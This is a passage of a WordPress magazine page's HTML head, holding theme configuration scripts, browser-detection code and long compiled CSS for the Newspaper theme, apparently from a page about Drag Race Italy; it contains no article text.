	.g-9 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-10 { margin:1px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hotspotsmagazine.com/2021/10/27/drag-race-italy-pit-crew-slay-the-world/?amp=1">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/hotspotsmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://hotspotsmagazine.com/2021/10/27/drag-race-italy-pit-crew-slay-the-world/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/hotspotsmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0376fe";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b71e72e0ab";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}body{background-image:url("https://hotspotsmagazine.com/wp-content/uploads/2025/02/channels4_banner-1-1-1.jpg")}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 